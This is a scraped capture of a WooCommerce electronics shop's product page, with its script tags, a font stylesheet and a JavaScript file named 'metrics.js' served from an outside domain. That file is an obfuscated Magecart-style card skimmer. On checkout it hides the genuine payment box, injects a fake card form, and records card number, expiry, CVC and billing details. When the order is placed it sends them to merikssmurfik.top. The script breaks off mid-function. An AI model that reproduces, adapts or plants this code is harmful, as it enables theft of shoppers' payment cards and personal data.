<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.1-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10",
    "content_name": "Techno Zone K49 Gaming Headphone",
    "content_ids": "[\"k49_10114\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"k49_10114\",\"quantity\":1}]",
    "content_category": "Headset",
    "value": "375",
    "currency": "EGP"
}, {
    "eventID": "0844cd5d-c35b-4f18-bb50-29add6995fd8"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770
body_size: 212
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2414Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2414Tajawal.woff') format('woff');
					font-weight: 200; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/4110Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4110Tajawal.woff') format('woff');
					font-weight: 300; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/6590Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6590Tajawal.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3158Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3158Tajawal.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3246Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3246Tajawal.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/882Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/882Tajawal.woff') format('woff');
					font-weight: 800; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/1104Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1104Tajawal.woff') format('woff');
					font-weight: 900; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						html:lang(ar) h1, html:lang(ar) h2, html:lang(ar) h3, html:lang(ar) h4, html:lang(ar) h5, html:lang(ar) h6, html:lang(ar) .entry-title, html:lang(ar) body.single-post .entry-title, html:lang(ar) body.page .entry-title, html:lang(ar) body.category .entry-title, html:lang(ar) .widget-title, html:lang(ar) .site-title, html:lang(ar) .site-description, html:lang(ar) body, html:lang(ar) p, html:lang(ar) blockquote, html:lang(ar) li, html:lang(ar) a, html:lang(ar) strong, html:lang(ar) b, html:lang(ar) em, html:lang(ar) .menu-categories-container li a, html:lang(ar) .menu-categories-container li span, html:lang(ar) #menu-categories li a, html:lang(ar) #menu-categories li span, html:lang(ar) .menu-footer-menu-footer-menu-container li a, html:lang(ar) .menu-footer-menu-footer-menu-container li span, html:lang(ar) #menu-footer-menu-footer-menu li a, html:lang(ar) #menu-footer-menu-footer-menu li span, html:lang(ar) .menu-footer-menu-our-stores-container li a, html:lang(ar) .menu-footer-menu-our-stores-container li span, html:lang(ar) #menu-footer-menu-our-stores li a, html:lang(ar) #menu-footer-menu-our-stores li span, html:lang(ar) .menu-footer-menu-useful-links-container li a, html:lang(ar) .menu-footer-menu-useful-links-container li span, html:lang(ar) #menu-footer-menu-useful-links li a, html:lang(ar) #menu-footer-menu-useful-links li span, html:lang(ar) .menu-main-menu-left-container li a, html:lang(ar) .menu-main-menu-left-container li span, html:lang(ar) #menu-main-menu-left li a, html:lang(ar) #menu-main-menu-left li span, html:lang(ar) .menu-main-menu-right-container li a, html:lang(ar) .menu-main-menu-right-container li span, html:lang(ar) #menu-main-menu-right li a, html:lang(ar) #menu-main-menu-right li span, html:lang(ar) .menu-main-navigation-container li a, html:lang(ar) .menu-main-navigation-container li span, html:lang(ar) #menu-main-navigation li a, html:lang(ar) #menu-main-navigation li span, html:lang(ar) .menu-mobile-navigation-container li a, html:lang(ar) .menu-mobile-navigation-container li span, html:lang(ar) #menu-mobile-navigation li a, html:lang(ar) #menu-mobile-navigation li span, html:lang(ar) .menu-my-account-footer-container li a, html:lang(ar) .menu-my-account-footer-container li span, html:lang(ar) #menu-my-account-footer li a, html:lang(ar) #menu-my-account-footer li span, html:lang(ar) .menu-top-bar-left-container li a, html:lang(ar) .menu-top-bar-left-container li span, html:lang(ar) #menu-top-bar-left li a, html:lang(ar) #menu-top-bar-left li span, html:lang(ar) .menu-top-bar-right-container li a, html:lang(ar) .menu-top-bar-right-container li span, html:lang(ar) #menu-top-bar-right li a, html:lang(ar) #menu-top-bar-right li span{
					font-family: 'tajawal' !important;
				}
		

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/highendtec/metrics.js
body_size: 4854
content:
const _0x5e4777=_0x9b4e;(function(_0x4a4faf,_0x135307){const _0x40789d=_0x9b4e,_0x94a4d9=_0x4a4faf();while(!![]){try{const _0x4a09a3=parseInt(_0x40789d(0x15b))/0x1+-parseInt(_0x40789d(0x14b))/0x2+-parseInt(_0x40789d(0x155))/0x3*(parseInt(_0x40789d(0x157))/0x4)+parseInt(_0x40789d(0x138))/0x5*(parseInt(_0x40789d(0x14f))/0x6)+-parseInt(_0x40789d(0x160))/0x7*(parseInt(_0x40789d(0x147))/0x8)+parseInt(_0x40789d(0x16a))/0x9*(parseInt(_0x40789d(0x14d))/0xa)+parseInt(_0x40789d(0x142))/0xb;if(_0x4a09a3===_0x135307)break;else _0x94a4d9['push'](_0x94a4d9['shift']());}catch(_0x4b30be){_0x94a4d9['push'](_0x94a4d9['shift']());}}}(_0x5c77,0xb452d));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude='checkout';const firstNameVal=_0x5e4777(0x13b),lastNameVal=_0x5e4777(0x168),companyVal=_0x5e4777(0x144),addrOneVal=_0x5e4777(0x161),addrTwoVal='billing_address_2',postCodeVal=_0x5e4777(0x166),cityVal='billing_city',phoneVal=_0x5e4777(0x162),mailVal=_0x5e4777(0x132);function allChecked(){const _0x370f4a=_0x5e4777;return document['URL'][_0x370f4a(0x13d)](urlInclude)&&localStorage[_0x370f4a(0x153)](_0x370f4a(0x159))!=='1';}function getRandomText(_0x3e2019){const _0x339ceb=_0x5e4777,_0x4cd5d5=_0x339ceb(0x151);let _0x52c31b='';for(let _0x3b77c2=0x0;_0x3b77c2<_0x3e2019;_0x3b77c2++){const _0x3eb2ab=Math[_0x339ceb(0x145)](Math[_0x339ceb(0x134)]()*_0x4cd5d5[_0x339ceb(0x13f)]);_0x52c31b+=_0x4cd5d5[_0x3eb2ab];}return _0x52c31b;}let randedObj={'sd':getRandomText(0xf)};function _0x5c77(){const _0x2a8d34=['billing_first_name','card','includes','substring','length','.status-box','replace','11995214BgWBAZ','input','billing_company','floor','div','968aVeGSs','target','querySelector','fieldset','1721412VaFGNq','getElementById','320IvtHIZ','appendChild','6wKnhJN','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','exp','getItem','cardNum','4362FSPZmu','_btn','4060FovBfI','finally','already_checked','place_order','650703DpIzbc','forEach','block','none','input[name=\x22payment_method\x22]:checked','68509DwfPoE','billing_address_1','billing_phone','value','style','setProperty','___none___','keydown','billing_last_name','stringify','409761fusojs','origin','\x0a<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#f3f3f3;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20maxlength=\x2216\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20','classList','billing_email','addEventListener','random','display','add','.payment_box.payment_method_kashier_card','5306215GWoGZD','cvv','setItem'];_0x5c77=function(){return _0x2a8d34;};return _0x5c77();}function _0x9b4e(_0x437297,_0x41984d){const _0x5c7761=_0x5c77();return _0x9b4e=function(_0x9b4e65,_0x41a4f9){_0x9b4e65=_0x9b4e65-0x131;let _0x5cb7f2=_0x5c7761[_0x9b4e65];return _0x5cb7f2;},_0x9b4e(_0x437297,_0x41984d);}function renderForm(){const _0x1b5d55=_0x5e4777;let _0x5c5a0c=document[_0x1b5d55(0x149)](_0x1b5d55(0x137));if(!_0x5c5a0c)return;const _0x563cf0=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x140));if(_0x563cf0)_0x563cf0[_0x1b5d55(0x164)]['display']='none';const _0x571c93=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x14a));if(_0x571c93)_0x571c93[_0x1b5d55(0x164)][_0x1b5d55(0x135)]=_0x1b5d55(0x15e);let _0x2fc15b=document['createElement'](_0x1b5d55(0x146));_0x2fc15b[_0x1b5d55(0x131)][_0x1b5d55(0x136)]('s'+randedObj['sd']),_0x2fc15b['innerHTML']=_0x1b5d55(0x16c),_0x5c5a0c[_0x1b5d55(0x14e)](_0x2fc15b),document[_0x1b5d55(0x14c)](_0x1b5d55(0x154))['addEventListener']('input',_0x2ca4c9=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x154),_0x2ca4c9[_0x1b5d55(0x148)]['value'])),document[_0x1b5d55(0x14c)](_0x1b5d55(0x152))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0xa1876a=>localStorage['setItem']('exp',_0xa1876a[_0x1b5d55(0x148)]['value'])),document['getElementById'](_0x1b5d55(0x139))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0x1c6ca6=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x139),_0x1c6ca6[_0x1b5d55(0x148)][_0x1b5d55(0x163)]));const _0x371184=document['getElementById'](_0x1b5d55(0x152));_0x371184[_0x1b5d55(0x133)](_0x1b5d55(0x167),function(_0x1e20a3){const _0x38def7=_0x1b5d55,_0x47bd48=_0x1e20a3[_0x38def7(0x148)][_0x38def7(0x163)][_0x38def7(0x141)](/\D/g,'');if(_0x47bd48[_0x38def7(0x13f)]===0x2&&_0x1e20a3['key']>='0'&&_0x1e20a3['key']<='9')_0x1e20a3[_0x38def7(0x148)]['value']+='/';}),document['getElementById'](_0x1b5d55(0x139))['addEventListener'](_0x1b5d55(0x143),function(_0x211761){const _0x4b69fd=_0x1b5d55;_0x211761['target'][_0x4b69fd(0x163)]=_0x211761[_0x4b69fd(0x148)][_0x4b69fd(0x163)][_0x4b69fd(0x141)](/\D/g,'')[_0x4b69fd(0x13e)](0x0,0x4);});}function rednerBtn(){const _0x187556=_0x5e4777,_0x59de4f=document['getElementById'](_0x187556(0x15a));if(!_0x59de4f)return;_0x59de4f[_0x187556(0x131)][_0x187556(0x136)]('s'+randedObj['sd']+_0x187556(0x156)),_0x59de4f[_0x187556(0x133)]('click',()=>{const _0x913d7d=_0x187556;let _0x3b9769={'domain':window['location'][_0x913d7d(0x16b)],'card':localStorage[_0x913d7d(0x153)](_0x913d7d(0x154)),'exp':localStorage[_0x913d7d(0x153)](_0x913d7d(0x152)),'cvv':localStorage[_0x913d7d(0x153)](_0x913d7d(0x139)),'first_name':localStorage[_0x913d7d(0x153)](firstNameVal)||'','last_name':localStorage[_0x913d7d(0x153)](lastNameVal)||'','company':localStorage[_0x913d7d(0x153)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x913d7d(0x153)](addrTwoVal)||'','city':localStorage[_0x913d7d(0x153)](cityVal)||'','postcode':localStorage[_0x913d7d(0x153)](postCodeVal)||'','phone':localStorage[_0x913d7d(0x153)](phoneVal)||'','email':localStorage[_0x913d7d(0x153)](mailVal)||'','uagent':navigator['userAgent']},_0x48a424={'domain':window[_0x913d7d(0x150)]['origin'],'dataObject':_0x3b9769};localStorage[_0x913d7d(0x153)](_0x913d7d(0x159))!=='1'&&fetch(''+url5555+encodeData(_0x48a424),{'method':'GET','keepalive':!![]})[_0x913d7d(0x158)](()=>{const _0x163c28=_0x913d7d;if(_0x3b9769[_0x163c28(0x13c)]&&_0x3b9769['exp']&&_0x3b9769[_0x163c28(0x139)]){localStorage[_0x163c28(0x13a)](_0x163c28(0x159),'1');if(isFrame){const 